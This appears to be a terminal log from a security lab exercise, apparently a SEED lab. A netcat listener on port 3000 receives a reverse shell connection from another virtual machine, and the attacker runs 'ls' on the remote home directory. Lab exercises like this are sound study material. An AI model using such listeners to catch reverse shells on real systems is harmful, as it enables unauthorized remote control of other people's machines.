 mint@mint-virtual-machine:~$ nc -lvp 3000
Listening on [0.0.0.0] (family 0, port 3000)
Connection from 192.168.126.138 45712 received!
[09/19/20]seed@VM:~$
[09/19/20]seed@VM:~$ ls
ls
android
bin
Customization
Desktop
Documents
Downloads
examples.desktop